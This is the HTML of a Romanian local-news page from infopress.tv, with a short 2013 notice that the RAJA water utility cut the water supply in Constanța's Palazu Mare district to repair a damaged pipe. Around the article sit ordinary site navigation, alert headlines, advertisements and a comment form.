<i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i>
</div>
<ul id="menu-meniu-3" class="device-menu mom_visibility_device"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
</ul>                        </div>
<div class="nav-buttons">
<span class="nav-button nav-search">
<i class="fa-icon-search"></i>
</span>
<div class="nb-inner-wrap search-wrap border-box">
<div class="nb-inner sw-inner">
<div class="search-form mom-search-form">
<form method="get" action="https://www.infopress.tv">
<input class="sf" type="text" placeholder="Search ..." autocomplete="off" name="s">
<button class="button" type="submit"><i class="fa-icon-search"></i></button>
</form>
<span class="sf-loading"><img src="https://www.infopress.tv/wp-content/themes/goodnews5/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
</div>
<div class="ajax_search_results">
</div> <!--ajax search results-->
</div> <!--sw inner-->
</div> <!--search wrap-->
</div> <!--nav-buttons-->
</div>
</div> <!--nav inner-->
</nav> <!--Navigation-->
<div class="boxed-content-wrapper clearfix">
<div class="boxed-content-wrapper-gap" style="height:20px;"></div>
<div style="margin-top:-17px; margin-bottom:20px;"></div>
<div class="inner">
<div class="breaking-news">
<div class="the_ticker" >
<div class="bn-title"><span>Atenţionări</span></div>
<div class="news-ticker " data-timeout="5000">
<ul>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-raman-fara-apa-calda-lucrari-modernizare-magistrala/">Constănțenii rămân fără apă caldă. Lucrări modernizare magistrală</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/traficul-feroviar-deschis-pe-toate-magistralele-circulatia-feroviara-se-desfasoara-in-conditii-normale-de-iarna/">TrafIcul feroviar deschis pe toate magistralele, Circulaţia feroviară se desfăşoară în condiţii normale de iarnă.</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-lasati-din-nou-fara-apa-calda-si-caldura/">Constănțenii lăsați din nou fără apă caldă și căldură</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constanteni-fara-apa-calda-si-caldura-zonele-afectate/">Constănțeni fără apă caldă și căldura. Zonele afectate</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/ceata-afecteaza-vizibilitatea-pe-autostrada-a2-bucuresti-constanta/">Ceața afectează vizibilitatea pe Autostrada A2 București &#8211; Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/calitatea-apei-in-statiunea-mamaia-este-excelenta-pentru-imbaiere/">Calitatea apei în Stațiunea Mamaia este excelentă pentru îmbăiere</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/drumuri-inchise/">Drumuri închise în județul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-au-primit-avertizare-meteo/">Constantenii au primit avertizare meteo</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cum-vor-circula-autobuzele-de-pasti-in-constanta/">Cum vor circula autobuzele de Paști în Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cod-portocaliu-de-vreme-severa-la-constanta-ninsori-viscolite-strat-de-zapada-consistent-si-vizibilitate-redusa/">Cod portocaliu de vreme severă la Constanța &#8211; ninsori viscolite, strat de zăpadă consistent și vizibilitate redusă!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/programul-autobuzelor-in-constanta-pe-24-ianuarie/">Programul autobuzelor în Constanța pe 24 Ianuarie</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-la-sirene/">Atenție la sirene</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/vant-puternic-la-malul-marii/">Vânt puternic la malul mării!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentionare-hidrologica-pentru-raurile-din-dobrogea/">Atenționare hidrologică pentru râurile din Dobrogea</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/pe-13-octombrie-se-vor-institui-restrictii-totale-de-trafic-rutier-pe-tronson-al-strazii-progresului/">Pe 13 octombrie se vor institui restricții totale de trafic rutier pe un tronson al străzii Progresului</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-intrerupe-furnizarea-apei-potabile-in-mai-multe-zone-din-constanta/">Se întrerupe furnizarea apei potabile în mai multe zone din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/trafic-ingreunat-in-zona-spitalului-de-boli-infectioase-din-constanta/">Trafic îngreunat în zona Spitalului de Boli Infecțioase din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/incep-probele-la-rece-pentru-instalatiile-de-incalzire/">Încep probele la rece pentru instalațiile de încălzire</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-opreste-furnizarea-caldurii-in-municipiul-constanta/">Se oprește furnizarea căldurii în municipiul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-fac-angajari-la-spitalul-judetean-constanta/">Se fac angajări la Spitalul Județean Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/linia-5-40-isi-modifica-traseul/">Linia 5-40 își modifică traseul</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-se-opreste-apa-in-cartierul-km-4-5-din-municipiul-constanta/">Atenție, se oprește apa în cartierul KM 4-5 din municipiul Constanța!</a></li>
</ul>
</div> <!--news ticker-->
</div>
<span class="current_time">     15:31      </span>
</div> <!--breaking news-->
</div>
<div class="inner">
<div class="main_container">
<div class="main-col">
<div class="category-title">
</div>
<div class="base-box blog-post p-single bp-horizontal-share post-5710 post type-post status-publish format-standard category-atentionari tag-avarie tag-mare tag-palazu tag-raja"itemscope itemtype="http://schema.org/Article">
<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.infopress.tv/avarie-raja-la-palazu-mare/"/>
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<meta itemprop="url" content="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png">
<meta itemprop="width" content="150">
<meta itemprop="height" content="131">
</div>
<meta itemprop="name" content="InfoPress.Tv Romania">
</div>
<meta itemprop="datePublished" content="2013-01-11T13:21:03+02:00"/>
<meta itemprop="dateModified" content="2014-07-25T12:12:44+03:00"/>
<h1 class="post-tile entry-title" itemprop="headline">Avarie RAJA la Palazu Mare</h1>
<div class="mom-post-meta single-post-meta"><span>on: <time datetime="2013-01-11T13:21:03+02:00" class="updated">11 ianuarie 2013</time></span><span>In: <a href="https://www.infopress.tv/cat//atentionari/" title="View all posts in Atentionari">Atentionari</a></span><span><a href="https://www.infopress.tv/avarie-raja-la-palazu-mare/#respond">No Comments</a></span><span>Views: 80 views</span><div class="post-tools"><a href="javascript:window.print()" rel="nofollow" class="print"><i class="fa-icon-print"> </i>Imprimare</a><a href="mailto:?subject=Avarie RAJA la Palazu Mare&body=Avarie RAJA la Palazu Mare https://www.infopress.tv/avarie-raja-la-palazu-mare/" rel="nofollow" class="email"><i class="fa-icon-envelope"> </i>Email</a></div></div><div class="entry-content">
<p style="text-align: justify;">Pentru remedierea unei avarii la una din conductele de alimentare cu apa din cartierul Palazu Mare din Constanta, SC RAJA SA a intrerupt furnizarea apei astazi, 11 ianuarie 2012, in intervalul 14,30 &#8211; 17,30, fiind afectati toti abonatii din Palazu Mare.</p>
<p style="text-align: justify;">Ne cerem scuze fata de consumatorii afectati si ii asiguram ca echipele noastre de interventie vor face tot posibilul pentru finalizarea lucrarilor si reluarea furnizarii apei potabile in timpul cel mai scurt.</p>
<div id='jp-relatedposts' class='jp-relatedposts' >
<h3 class="jp-relatedposts-headline"><em>Similare</em></h3>
</div>      
<div class="post-tags">
<span class="pt-title">Tags: </span> <a href="https://www.infopress.tv/et/avarie/" rel="tag">avarie</a><a href="https://www.infopress.tv/et/mare/" rel="tag">mare</a><a href="https://www.infopress.tv/et/palazu/" rel="tag">palazu</a><a href="https://www.infopress.tv/et/raja/" rel="tag">RAJA</a>        </div> <!-- post tags -->
<div class="mom-social-share ss-horizontal border-box php-share" data-id="5710">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/avarie-raja-la-palazu-mare/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=Avarie RAJA la Palazu Mare&url=https://www.infopress.tv/avarie-raja-la-palazu-mare/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
<div class="ss-icon linkedin">
<a href="#"
onclick="javascript:window.open('http://www.linkedin.com/shareArticle?mini=true&url=https://www.infopress.tv/avarie-raja-la-palazu-mare/&title=Avarie RAJA la Palazu Mare&source=https%3A%2F%2Fwww.infopress.tv', '', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;"><span class="icon"><i class="fa-icon-linkedin"></i>Share</span></a>
<span class="count"></span>
</div> <!--icon-->
<div class="ss-icon pinterest">
<a href="http://pinterest.com/pin/create/bookmarklet/?media=&amp;
url=https://www.infopress.tv/avarie-raja-la-palazu-mare/&amp;
is_video=false&amp;description=Avarie RAJA la Palazu Mare"
onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;"><span class="icon"><i class="fa-icon-pinterest"></i>Share</span></a>
<span class="count"></span>
</div> <!--icon-->
<div class="clear"></div>
</div> <!--social share-->
</div> <!-- entry content -->
</div> <!-- base box -->
<div class="np-posts">
<ul>
<li class="np-post prev border-box">
<div class="details ">
<a href="https://www.infopress.tv/administratorii-veriga-slaba-a-asociatiilor-din-navodari/" class="link prev"><i class="fa-icon-double-angle-left"></i>Previous</a>
<h3><a href="https://www.infopress.tv/administratorii-veriga-slaba-a-asociatiilor-din-navodari/">Administratorii, veriga slabă a asociațiilor din Năvodari</a></h3>
</div>
</li>
<li class="np-post next border-box">
<div class="details ">
<a href="https://www.infopress.tv/atentionare-de-calatorie-in-malaezia/" class="link next"><i class="fa-icon-double-angle-right alignright"></i>Next</a>
<h3><a href="https://www.infopress.tv/atentionare-de-calatorie-in-malaezia/">Atenţionare  de călătorie in Malaezia</a></h3>
</div>
</li>
</ul>
</div> <!-- np posts -->
<h2 class="single-title">Related Articles</h2>
<div class="base-box single-box">
<ul class="single-related-posts">
<li>
<a href="https://www.infopress.tv/unitatea-2-a-centralei-de-la-cernavoda-a-revenit-la-putere-nominala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/08/centralacernavoda.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/08/centralacernavoda.jpg?resize=320%2C170&ssl=1" alt="Unitatea 2 a centralei de la Cernavodă, a revenit la putere nominală"></a>
<h4><a itemprop="name" href="https://www.infopress.tv/unitatea-2-a-centralei-de-la-cernavoda-a-revenit-la-putere-nominala/">Unitatea 2 a centralei de la Cernavodă, a revenit la putere nominală</a></h4>
<div class="mom-post-meta">
<time datetime="2025-11-29T18:26:04+02:00">29 noiembrie 2025</time>
</div>
</li>
<li>
<a href="https://www.infopress.tv/raja-opreste-apa-in-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/06/Captura-ecran-276-1.png?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/06/Captura-ecran-276-1.png?resize=610%2C380&ssl=1" alt="RAJA oprește apa în Constanța"></a>
<h4><a itemprop="name" href="https://www.infopress.tv/raja-opreste-apa-in-constanta/">RAJA oprește apa în Constanța</a></h4>
<div class="mom-post-meta">
<time datetime="2025-06-02T17:44:05+03:00">2 iunie 2025</time>
</div>
</li>
<li>
<a href="https://www.infopress.tv/lucrari-in-regim-de-avarie-pe-strada-soveja-constanteni-fara-apa-calda-si-caldura/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/avarie.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/avarie.jpg?resize=610%2C380&ssl=1" alt="Lucrări în regim de avarie pe strada Soveja. Constănțeni fără apă caldă și căldură"></a>
<h4><a itemprop="name" href="https://www.infopress.tv/lucrari-in-regim-de-avarie-pe-strada-soveja-constanteni-fara-apa-calda-si-caldura/">Lucrări în regim de avarie pe strada Soveja. Constănțeni fără apă caldă și căldură</a></h4>
<div class="mom-post-meta">
<time datetime="2025-04-02T11:38:03+03:00">2 aprilie 2025</time>
</div>
</li>
</ul>
</div>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/avarie-raja-la-palazu-mare/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.infopress.tv/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> <span class="required-field-message">Câmpurile obligatorii sunt marcate cu <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment..." name="comment" cols="45" rows="8" aria-required="true"></textarea></p><input id="author" name="author" type="text" placeholder="Name (required)" value="" size="30" aria-required='true' />
<input id="email" name="email" type="text" placeholder="Email (required)" value="" size="30" aria-required='true' />
<input id="url" name="url" type="text" placeholder="Website" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvează-mi numele, emailul și site-ul web în acest navigator pentru data viitoare când o să comentez.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit-comment" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5710' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="93f722c338" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="161"/></p></form>	</div><!-- #respond -->
<p class="akismet_comment_form_privacy_notice">Acest site folosește Akismet pentru a reduce spamul. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Află cum sunt procesate datele comentariilor tale</a>.</p>
</div><!-- #comments .comments-area -->
</div> <!--main column-->
<div class="sidebar secondary-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-222 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-222 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-222 .adr-next',
prev: '.e3lanat-rotator-id-222 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-222" style="width:160px; height:400px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.lagalion.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/galion.png?fit=160%2C400&ssl=1" alt="Restaurantul La Galion" width="160" height="400"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x400.png?fit=160%2C400&ssl=1" alt="Reclama ta poate fi aici" width="160" height="400"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-posts-images"><div class="widget-head"><h3 class="widget-title"><span>Articole recente</span></h3></div>                        <div class="new-in-pics-widget">
<div class="nip-grid-w">
<ul class="clearfix">
<li><a href="https://www.infopress.tv/unitatea-2-a-centralei-de-la-cernavoda-a-revenit-la-putere-nominala/" class="simptip-position-top simptip-movable" data-tooltip="Unitatea 2 a centralei de la Cernavodă, a revenit la putere nominală"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/08/centralacernavoda.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/08/centralacernavoda.jpg?resize=180%2C120&ssl=1" alt="Unitatea 2 a centralei de la Cernavodă, a revenit la putere nominală" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/premiera-in-biomedicina-cercetatorii-au-creat-in-laborator-o-maduva-osoasa-umana/" class="simptip-position-top simptip-movable" data-tooltip="Premieră în biomedicina: Cercetătorii au creat în laborator o măduvă osoasă umană "><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/celule_sanguine.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/celule_sanguine.jpg?resize=180%2C120&ssl=1" alt="Premieră în biomedicina: Cercetătorii au creat în laborator o măduvă osoasă umană " width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/accident-la-valul-lui-traian-un-barbat-transportat-de-urgenta-la-spital/" class="simptip-position-top simptip-movable" data-tooltip="Accident la Valul lui Traian. Un bărbat transportat de urgență la spital"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/12/smurd_noapte-1.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/12/smurd_noapte-1.jpg?resize=180%2C120&ssl=1" alt="Accident la Valul lui Traian. Un bărbat transportat de urgență la spital" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/seara-de-poveste-la-constanta-concert-magic-de-craciun/" class="simptip-position-top simptip-movable" data-tooltip="Seară de poveste la Constanța &#8211; Concert magic de Crăciun"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/12/sarbatori_iarna-4.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/12/sarbatori_iarna-4.jpeg?resize=180%2C120&ssl=1" alt="Seară de poveste la Constanța - Concert magic de Crăciun" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/ministrul-apararii-a-demisionat/" class="simptip-position-top simptip-movable" data-tooltip="Ministrul Apărării a demisionat"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/ionut_mosteanu.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/ionut_mosteanu.jpeg?resize=180%2C120&ssl=1" alt="Ministrul Apărării a demisionat" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/csm-aviz-negativ-pentru-reforma-pensiilor-magistratilor/" class="simptip-position-top simptip-movable" data-tooltip="CSM, aviz negativ pentru reforma pensiilor magistraților"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/csm.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/csm.jpg?resize=180%2C120&ssl=1" alt="CSM, aviz negativ pentru reforma pensiilor magistraților" width="90" height="60"></a></li>
</ul>
</div>
</div>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-699 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-699 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-699 .adr-next',
prev: '.e3lanat-rotator-id-699 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-699" style="width:160px; height:107px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16184" style=" ">
<a href="https://www.facebook.com/emilygfashion" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/moda.jpg?fit=182%2C107&ssl=1" alt="Emily G Fashion" width="160" height="107"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-22 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-22 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-22 .adr-next',
prev: '.e3lanat-rotator-id-22 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-22" style="width:160px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="18208" style=" ">
<a href="https://www.facebook.com/studiopilateson?fref=ts" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_studio.jpg?fit=160%2C90&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="18208" style=" ">
<a href="https://www.facebook.com/studiopilateson/timeline" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_one_studio_cta1.jpg?fit=1886%2C915&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-680 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-680 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-680 .adr-next',
prev: '.e3lanat-rotator-id-680 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-680" style="width:160px; height:220px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16182" style=" ">
<a href="https://www.facebook.com/pages/Birou-de-Mediator-Radita-Mariana-Florea/701727739865700" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/mediere.jpg?fit=182%2C220&ssl=1" alt="Birou de Mediator Radita Mariana Florea" width="160" height="220"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-442 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-442 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-442 .adr-next',
prev: '.e3lanat-rotator-id-442 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-442" style="margin-bottom:-1px;width:160px; height:70px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
